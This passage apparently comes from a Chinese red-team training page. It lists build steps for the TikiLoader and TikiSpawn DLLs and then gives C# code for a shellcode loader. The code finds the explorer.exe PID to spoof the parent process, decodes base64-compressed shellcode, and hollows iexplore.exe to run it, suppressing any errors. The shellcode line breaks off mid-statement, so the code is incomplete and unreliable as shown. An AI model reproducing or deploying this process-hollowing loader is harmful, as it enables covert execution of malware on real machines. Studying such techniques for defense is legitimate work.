 • 编译并引用TikiLoader.dll TikiSpawn.dll
• 处理loader.bin
• 编译stageTest
private static int FindProcessPid(string process)
{
int pid = 0;
int session = Process.GetCurrentProcess().SessionId;
Process[] processes = Process.GetProcessesByName(process);
foreach (Process proc in processes)
{
if (proc.SessionId == session)
pid = proc.Id;
}
return pid;
}
0 个引用
public static void Main(string[] args)
{
string binary = @"C:\Program Files\Internet Explorer\iexplore.exe";
byte[] shellcode = Generic.DecompressShellcode(Convert.FromBase64String(
int ppid = FindProcessPid("explorer");
try
{
var ldr = new Hollower();
ldr.Hollow(binary, shellcode, ppid);
}
catch
{
}
}
}
红日安全
红日学院